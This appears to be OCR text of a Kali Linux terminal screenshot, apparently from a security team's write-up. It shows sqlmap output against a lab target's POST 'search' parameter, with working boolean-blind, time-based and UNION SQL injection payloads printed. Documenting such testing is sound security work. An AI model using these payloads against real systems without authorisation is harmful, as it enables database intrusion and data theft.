 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# sqlmap -r post.txt
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:22:49 /2020-02-04/
[06:22:49] [INFO] parsing HTTP request from 'post.txt'
[06:22:49] [INFO] resuming back-end DBMS 'mysql'
[06:22:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=Mary' AND 3869=3869-- FWDx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=Mary' AND (SELECT 8586 FROM (SELECT(SLEEP(5)))FcmL)-- xFZx
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=Mary' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,0x5952417a4a4d74744e5962515949657271506970436f424d704246437a506a555a504b4f5978494f,0x71716b7671)-- WvPo
---
[06:22:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[06:22:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.148'
[06:22:49] [WARNING] you haven't updated sqlmap for more than 64 days!!!
[*] ending @ 06:22:49 /2020-02-04/
root@kali:~#
Gcow安全团队